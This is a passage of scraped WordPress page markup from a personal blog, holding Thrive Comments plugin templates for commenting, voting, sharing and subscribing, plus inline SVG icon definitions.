		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-login.php?action=logout&amp;_wpnonce=40fb1d1ddd"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/is-commuting-making-me-ill/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/is-commuting-making-me-ill/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/is-commuting-making-me-ill/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
